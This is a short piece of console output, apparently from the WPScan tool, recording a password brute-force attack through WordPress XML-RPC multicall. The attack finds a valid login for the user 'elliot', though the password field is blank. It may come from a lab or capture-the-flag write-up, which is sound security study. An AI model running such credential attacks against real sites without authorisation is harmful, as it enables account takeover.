 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot /
All Found
Progress Time: 00:00:18 <====================================

[!] Valid Combinations Found:
 | Username: elliot, Password:

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up

[+] Finished: Fri Nov  6 18:22:31 2020
[+] Requests Done: 29
[+] Cached Requests: 36
[+] Data Sent: 7.109 KB
[+] Data Received: 541.409 KB
[+] Memory used: 228.082 MB
[+] Elapsed time: 00:00:23